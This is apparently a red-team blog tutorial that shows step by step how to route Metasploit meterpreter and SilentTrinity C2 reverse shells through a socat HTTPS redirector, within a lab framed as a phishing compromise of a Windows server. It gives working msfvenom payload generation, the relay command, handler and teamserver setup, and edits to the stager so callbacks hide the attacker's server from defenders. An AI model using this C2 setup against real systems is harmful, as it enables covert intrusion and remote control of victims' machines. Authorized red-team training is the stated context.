Using HTTPS Redirectors With Metasploit and SilentTrinity C2 Frameworks
Command and Control frameworks are a staple of red team operations. Although many frameworks have come and gone (Empire), the infrastructure has not changed all that much.
Using HTTPS redirectors is something that can provide cover to the red team infrastructure should the blue team detect intrusion. The redirector allows the red team to spin up a new redirector without having to change teamservers.
For this write-up, I am going to use 2 common frameworks to show you how to use redirectors to capture reverse shells. Our set up is going to be pretty easy to replicate. Here is a diagram:

We’ll have our Kali box to catch the reverse shells and we’ll use a Ubuntu machine as our redirector. Our target will be a Windows Server 2016 box. For this demonstration we’ll have the IPs listed below.
Kali box: 192.168.50.31
Ubuntu Redirector: 192.168.50.40
Windows Target: 192.168.50.34
In both of these examples, we’ll pretend that we have just delivered a payload to the Windows server through an email phishing campaign.
Let’s start out with Metasploit.
Metasploit
While a red team wouldn’t use this as a teamserver, it’s a setup that is easy for newbies and could be used in some red team cases.
Setting Up The Payload

As you can see from the screenshot, we’re going to use an https payload with msfvenom.
msfvenom -p windows/meterpreter_reverse_https LHOST=REDIRECTOR IP LPORT=443 -f exe > prompt.exe
Note, the IP that we set on our payload is back to the Ubuntu machine. This is so if the redirector IP gets burned by an SIEM we can spin up a new redirector quickly.
We’ll pretend that this payload was delivered via an email campaign or some other means. You can transfer it to your Windows target by setting up a python server.
python -m SimpleHTTPServer 80
Setting Up The Redirector
I use VMWare Fusion on my Mac and just cloned an existing Ubuntu VM I had. You can do the same or go about installing a new VM if you want. If you are using VirtualBox you can clone an existing VM.
Install SoCat
sudo apt update
sudo apt install socat
sudo su -
As root, enter the command below.
socat TCP4-LISTEN:443,fork TCP4:KALI BOX IP:443
Get The Reverse Shell
On your Kali box, set up the multi-handler.
set PAYLOAD windows/meterpreter_reverse_https
set LHOST eth0 (or whatever NIC you have set to your payload)
set LPORT 443
run
Trigger The Payload

Trigger the payload on your target and you should get a reverse meterpreter shell back to metasploit.

We got our shell! Let’s make sure that common commands work properly.

Pretty easy, huh?
Checking the connections from our Windows target, we see that the Ubuntu redirector machine is connected, but not our Kali box.
SilentTrinity
The setup with SilentTrinity is pretty much the same. If you’re not familiar with SilentTrinity, but have worked with other C2 frameworks (Empire), you’ll find that it’s pretty similar.
For now, we’ll leave our target and our redirector alone and focus on starting the teamserver.
Installing SilentTrinity
git clone https://github.com/byt3bl33d3r/SILENTTRINITY
apt update && apt upgrade
apt install python3.7 python3.7-dev python3-pip
sudo -H pip3 install -U pipenv
cd SILENTTRINITY
pip3 install -r requirements.txt
pipenv install && pipenv shell
Once installed, we need to set up a teamserver.
Setting Up A Teamserver
Go into the SilentTrinity directory and you’ll see the st.py script.
The syntax for starting a team server is below.
python3 st.py teamserver — port PORT LOCALIP PASSWORD
For me this looked like:
./st.py teamserver — port 8080 192.168.50.31 badpass123
You will see teamserver certificate fingerprint displayed as the teamserver starts.

In a real red team assessment, this teamserver would be set on a DigitalOcean droplet or some other VPS. We’re just doing a demonstration so we’ll keep it simple and just run it on our local Kali machine. Next we’ll set up the client.
Setting Up The Client
Open a new terminal enter your client command.
./st.py client wss://username:password@TEAMSERVER_IP:TEAMSERVER_PORT
For me, it was:
./st.py client wss://testuser:badpass123@192.168.30.50:8080
To breakdown this command, we see that we have a username, testuser. You can choose whatever username you want. We then have the teamserver password, the teamserver IP and the port that the server is running on.

You should be connected to your team server. Now anybody with these credentials can login from their work station.
Setting Up A Listener
Listeners are exactly what they sound like. They listen for connections back to the teamserver much like Netcat or MSFconsole.
listeners
use https

So now, you should have a listener in the queue, but we still need to start it. Just type start and you should see it start. Now if you type list you should the URL and the name of the listener.

Setting Up The Stager
The stager is your payload. There are a few stagers to choose from, but for this demonstration we’ll use the powershell_stageless payload.
stagers
list
use powershell_stageless

Now we need to generate the stager.
generate https
You should now have a powershell stager script.

Editing The Stager
In order to get our stager to call back to our redirector, we need to edit the stager. Unfortunately, SilentTrinity doesn’t have an LHOST function like Metasploit, so we’ll have to do it manually.
Open the stager.ps1 payload in TextEditor or Notepad and scroll all the way down to the bottom of the script.
I’m just going to use nano, but it’s the same principal. At the end of the exploit you’ll see a -Url ‘https://IP:PORT’ line. You need to change that IP to your redirector’s IP.

If you don’t change the IP, the payload will call back to your teamserver exposing it.
Get A Reverse Shell
Transfer the stager.ps1 file to your Windows target and run it via Powershell.

You should now see a connection back to SilentTrinity from your redirector.

Now we can use the sessions command to see our session.
sessions
list
To make things easier, lets rename this session.
rename SESSION_ID NEW_NAME
list

Now we can use the modules to start interacting with the session.
modules
use boo/shell
set Command whoami
run Win

From here you can start playing around with the modules.
If you enjoyed this tutorial, let me know on here or on Twitter @assume_breach. Until next time!